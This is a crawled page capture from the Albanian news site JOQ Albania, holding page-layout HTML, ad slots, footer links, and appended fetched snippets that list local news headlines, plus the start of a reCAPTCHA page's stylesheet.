                        </script>

		    		</div>

    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-first" data-dimensions="300x250"></div>
                    </div> 

	    		</div>

				<!-- Category Right Block -->
				<div class="category-right-block">

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-9" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-4" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-10" data-dimensions="300x250"></div>
                    </div>


					<div class="pc-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-13" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-8" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div id="ytb-pc" style="width:300px;"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin: 0 0 5px 0;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-last" data-dimensions="300x250"></div>
                    </div>

                    

                    

                    <!-- <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
                        	<img width="300" src="https://joq-albania.com/b/ytb/325/29-09-2022.jpg">
                        </a>
                    </div> -->

<!--                     <div id="albsig-pc" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <script>
                            if (!isMobile) {
                                $.post("https://dynamic-php.abingmedia.com/country2.php", function(data) {
                                    var rc_country = JSON.parse(data).country;
                                    if (rc_country == 'AL') {
                                        try {
                                            postscribe('#albsig-pc', '<a href="https://facebook.com/albsigalbania/" target="_blank"><img width="300" src="https://static.joq-albania.com/banners/albsig/albsig.gif"></a>');
                                        } catch (e) {}
                                    }
                                });
                            }

                        </script>
                    </div> -->

					<!-- Category Top News -->
		    		<div class="home-last-news home-content-item category-tpl" style="display: block;">
		    			<div class="article-wrapper">
		    				<div class="block-title">
			    				Më të Lexuarat
			    			</div>
		    				<div class="top-news-articles"></div>
	                        <script type="text/javascript">
	                            $.get( "/myAjax/top-news-post2.html", function( data ) {
	                              $( ".top-news-articles" ).html( data );
	                            });
	                        </script>
		    			</div>
		    		</div>
		    		<!-- Category Top News  -->

                    <div id="joq-banner" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;overflow: hidden;"></div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-2" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-mid" data-dimensions="300x250"></div>
                    </div>

                    <div style="position: -webkit-sticky;position: sticky;top: 60px;">
                        <div class="pc-only" id="mgid-right-pc" style="width:300px; height:auto; margin-bottom:5px;"></div>
                        <div id="pc-impuls" style="width:300px; height:auto; margin: 0 0 5px 0;"></div>
                        <style type="text/css">
                            .mob_pc_banners {
                                width: 300px;
                                margin-bottom: 5px;
                            }

                            @media only screen and (max-width: 768px) {
                                .mob_pc_banners {
                                    width: 300px;
                                    margin: 0 auto 5px;
                                }
                            }

                        </style>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                      <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
                        <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
                      </a>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-bottomRight" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-6" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-5" data-dimensions="300x250"></div>
                    </div>

		    		<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-3" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-1" data-dimensions="300x250"></div>
                    </div>

                    

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250" data-dimensions="300x250"></div>
                    </div>


                    
					



				</div>
				<!-- End Category Right Block -->




				<div id="fixed_728_banner" class="pc-only" style="position: fixed; bottom: 0; width: 728px; left: calc(50% - 364px); height: auto; z-index: 99999;  max-height: 90px; overflow: hidden;">
			        <img id="remove_728_banner" src="https://static.joq-albania.com/assets/images/remove_banner.png" style="display: none; position: absolute; right: 0; top: 0; width: 24px; cursor: pointer;">
			        <div class="adunit-1" data-adunit="joq__PC-Leaderboard-4" data-dimensions="728x90"></div>
			    </div>
				<div id="fb-share" class="mobile-only fixed-fbshare"></div>

				<script type="text/javascript">
				    (async () => {
					    const post = {
					      "ID": 1119313,
				          "theDate": "2023-03-17 22:32:30"
					  	};

					    fetch('https://dynamic.joq-albania.com/index-event', {
					      method: 'POST',
					      headers: {
					        'Content-Type': 'application/json'
					      },
					      body: JSON.stringify({
					        post
					      })

					    });
					})();
				</script>


			    <!-- Download JOQ App -->
				<div class="download-app mobile-only" style="margin: 30px 0 30px;">
					<div class="download-app-title">
						Shkarkoni aplikacionin JOQ ALBANIA në platformat
					</div>
					<div class="download-app-buttons">
						<a href="https://itunes.apple.com/al/app/joq-al/id1224913299?mt=8" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512">
										<g>
											<path d="M185.255,512c-76.201-0.439-139.233-155.991-139.233-235.21c0-129.404,97.075-157.734,134.487-157.734   c16.86,0,34.863,6.621,50.742,12.48c11.104,4.087,22.588,8.306,28.975,8.306c3.823,0,12.832-3.589,20.786-6.738   c16.963-6.753,38.071-15.146,62.651-15.146c0.044,0,0.103,0,0.146,0c18.354,0,74.004,4.028,107.461,54.272l7.837,11.777   l-11.279,8.511c-16.113,12.158-45.513,34.336-45.513,78.267c0,52.031,33.296,72.041,49.292,81.665   c7.061,4.248,14.37,8.628,14.37,18.208c0,6.255-49.922,140.566-122.417,140.566c-17.739,0-30.278-5.332-41.338-10.034   c-11.191-4.761-20.845-8.862-36.797-8.862c-8.086,0-18.311,3.823-29.136,7.881C221.496,505.73,204.752,512,185.753,512H185.255z"/>
											<path d="M351.343,0c1.888,68.076-46.797,115.304-95.425,112.342C247.905,58.015,304.54,0,351.343,0z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Apple iOS
									</div>
								</div>
							</div>
		        		</a>

		        		<a href="https://play.google.com/store/apps/details?id=com.joqAlbania.al" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512" class="android-svg">
										<g>
											<path xmlns="http://www.w3.org/2000/svg" d="M322.041,43.983l23.491-36.26c1.51-2.287,0.841-5.414-1.467-6.903     c-2.286-1.51-5.414-0.884-6.903,1.467l-24.353,37.512c-18.27-7.485-38.676-11.691-60.226-11.691     c-21.571,0-41.934,4.206-60.247,11.691l-24.31-37.512c-1.488-2.351-4.638-2.977-6.946-1.467     c-2.308,1.488-2.977,4.616-1.467,6.903l23.512,36.26c-42.387,20.773-70.968,59.924-70.968,104.834     c0,2.761,0.173,5.479,0.41,8.175h280.053c0.237-2.696,0.388-5.414,0.388-8.175C393.009,103.907,364.406,64.756,322.041,43.983z      M187.655,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439c7.485,0,13.482,5.975,13.482,13.439     S195.097,108.911,187.655,108.911z M317.49,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439     c7.463,0,13.46,5.975,13.46,13.439C330.95,102.914,324.953,108.911,317.49,108.911z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Android
									</div>
								</div>
							</div>
						</a>
					</div>
				</div>
				<!-- End Download JOQ App -->


				<!-- Last news mobile -->
				<div class="home-category-wrapper mobile-only" style="margin-bottom: 50px;">
					<div class="home-category-title category-tpl" style="font-size: 26px;">
						Më të fundit
					</div>
					<div class="footer-last-news-articles-mob"></div>
		            <script type="text/javascript">
		                if ($( window ).width() <= 600) {
		                    $.get( "/myAjax/last-four-news3.html", function( data ) {
		                      $( ".footer-last-news-articles-mob" ).html( data );
		                    });  
		                }
		            </script>
				</div>
				<!-- End last news mobile -->


	        </div>

	    	</div>


		</div>

		<div id="mob-fixed-footer" class="mobile-only">
			<div id="closeBanner_sys400"></div>
		</div>


    </div>
    <!-- End Category Body -->


    <!-- Footer -->
    <div class="footer-wrapper">
    	<div class="container footer">

    		<!-- Last News -->
    		<div class="footer-last-news pc-only">
    			<div class="footer-last-news-title">
    				Më të fundit
    			</div>
    			<div class="footer-last-news-articles"></div>
                <script type="text/javascript">
                    if ($( window ).width() > 600) {
                        $.get( "/myAjax/last-four-news2.html", function( data ) {
                          $( ".footer-last-news-articles" ).html( data );
                        });  
                    }
                </script>
    		</div>
    		<!-- End Last News -->

    		<!-- Footer Socials -->
    		<div class="footer-socials">
    			<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" title="youtube">
    				<div class="footer-social-item youtube">
    					<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
    				</div>
    			</a>
    			<a href="https://twitter.com/JoqAlbania" target="_blank" title="twitter">
	    			<div class="footer-social-item twitter">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.facebook.com/joqalbania/" target="_blank" title="facebook">
	    			<div class="footer-social-item facebook">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.instagram.com/joqalbania/" target="_blank" title="instagram">
	    			<div class="footer-social-item instagram">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="whatsapp">
	    			<div class="footer-social-item whatsapp">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="tiktok">
	    			<div class="footer-social-item tiktok">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="snapchat">
	    			<div class="footer-social-item snapchat">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    		</div>
    		<!-- End Footer Socials -->

    		<!-- Dergo materialin tend -->
    		<div class="footer-dergo-materialin">
    			<div class="footer-dergo-materialin-button">
    				<a href="https://wa.me/+355699299998" target="_blank">Dërgo materialin tënd këtu</a>
    				<svg viewBox="0 0 512.002 512.002">
						<g>
							<g>
								<path d="M388.425,241.951L151.609,5.79c-7.759-7.733-20.321-7.72-28.067,0.04c-7.74,7.759-7.72,20.328,0.04,28.067l222.72,222.105    L123.574,478.106c-7.759,7.74-7.779,20.301-0.04,28.061c3.883,3.89,8.97,5.835,14.057,5.835c5.074,0,10.141-1.932,14.017-5.795    l236.817-236.155c3.737-3.718,5.834-8.778,5.834-14.05S392.156,245.676,388.425,241.951z"/>
							</g>
						</g>
					</svg>
    			</div>
    		</div>
    		<!-- End Dergo materialin tend -->

    		<!-- Footer Menu -->
    		<div class="footer-menu">
    			<ul>
	                <li>
	                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
	                </li>
	                <li>
	                    <a href="/faqe/reklamo.html">Marketing </a>
	                </li>
	                <li>
	                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
	                </li>
    				<li>
	                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
	                </li>
	                <li>
	                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
	                </li>
	                <li>
	                    <a href="/faqe/kontakto.html"> Kontakt </a>
	                </li>
    			</ul>
    		</div>
    		<!-- End Footer Menu -->

    	</div>
    </div>
    <!-- End Footer -->


    <a href="https://wa.me/+355699299998" id="whatsapp-button" class="mobile-only">
        <img width="24px" src="https://static.joq-albania.com/assets/images/whatsapp-logo.svg">
    </a>

    <button id="back-to-top" class="mobile-only" >
    	<svg style="width: 16px; transform: rotate(90deg);fill: #fff;" viewBox="0 0 32 32"><g data-name="Layer 2" id="Layer_2"><path class="cls-1" d="M15.12,15.53,25,5.66a1,1,0,0,1,1.41,1.41l-9.06,9.06,8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.42,0l-9.61-9.61A.85.85,0,0,1,15.12,15.53Z"/><path class="cls-1" d="M5.54,15.53l9.88-9.87a1,1,0,1,1,1.41,1.41L7.77,16.13l8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.41,0L5.54,16.73A.85.85,0,0,1,5.54,15.53Z"/></g></svg>
    </button>


    <div id="footer-mob-banner" class="mobile-only">
      <div id="close-footer-mob-banner"></div> 
    </div>


	<script src="https://static.joq-albania.com/assets/js/newscript.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/bannersys.js?v2.05" type="text/javascript"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17f9292da00444a28093bf033c1450f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/more-from-lajme.html?_=1768880084040
body_size: 215
content:



<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1336748.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/IMG_5374-335x213.jpeg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				QSUT në terr, pacientët në korridore! 50 MLN Lekë Mehdi Lalës për mirëmbajtjen e gjeneratorëve			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: F Tenolli | Publikuar më: 20.01.2026, 00:48			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1336771.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/Screenshot_22-1-335x213.png" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Indi: Elefant i egër bën &#8216;kërdinë&#8217;, vret 22 persona në 10 ditë			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: V Gashi | Publikuar më: 20.01.2026, 00:41			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1336764.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/20230819095543_art-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Aksident i rëndë në Laç: Përplasen dy makina, humb jetën pasagjeri 25-vjeçar			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: V Gashi | Publikuar më: 19.01.2026, 23:42			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>





--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/top-news-post2.html?_=1768880084041
body_size: 333
content:

<div class="last-news-article-wrapper">
    <a href="/artikull/1336420.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Screenshot_14-1-527x375.png);">
        </div>
        <div class="article-title">
            “Thuaj të hëngsha...”, i mituri dhunon bashkëmoshataren e tij, e hedh videon në TikTok        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1336547.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/p-527x375.jpg);">
        </div>
        <div class="article-title">
            Monika, 16-vjeçarja që pësoi atak kardiak në duart e mjekëve të Shkodrës!        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1336541.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2024/09/LajmifunditWeb-2-17-527x375.jpg);">
        </div>
        <div class="article-title">
            Iu shau nipin, gjyshërit në Sarandë plagosin me thikë 6-vjeçarin        </div>
    </a>
    <div style="clear: both;"></div>
</div>


		<div class="mob-pc-banner-wrapper" style="margin-bottom: 20px;">
          <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
            <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
          </a>
        </div>
        
<div class="last-news-article-wrapper">
    <a href="/artikull/1336676.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/collage1-11-527x375.jpg);">
        </div>
        <div class="article-title">
            Dy goditje në qafë dyshohet me ‘porosi nga jashtë’, vrasësi i Aliajt i njëjti që vrau Artur Bashimin        </div>
    </a>
    <div style="clear: both;"></div>
</div>







--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/last-four-news2.html?_=1768880084042
body_size: 226
content:



	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1336748.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/IMG_5374-527x336.jpeg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                QSUT në terr, pacientët në korridore! 50 MLN Lekë Mehdi Lalës për mirëmbajtjen e gjeneratorëve            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1336771.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Screenshot_22-1-527x375.png); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Indi: Elefant i egër bën &#8216;kërdinë&#8217;, vret 22 persona në 10 ditë            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1336764.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/20230819095543_art-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Aksident i rëndë në Laç: Përplasen dy makina, humb jetën pasagjeri 25-vjeçar            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1336760.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/jj-527x375.png); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Mrekullia e shqiptarëve: Mblidhen mbi 200 mijë euro në kohë rekord për Dajana Kalon            </div>
        </a>
    </div>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://admin.joq-albania.com/country
body_size: -300
content:
{"country":"US","theDate":"2026-01-20;;;04:34:46"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN&co=aHR0cHM6Ly9qb3EtYWxiYW5pYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7by335n98i12
body_size: 48644
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
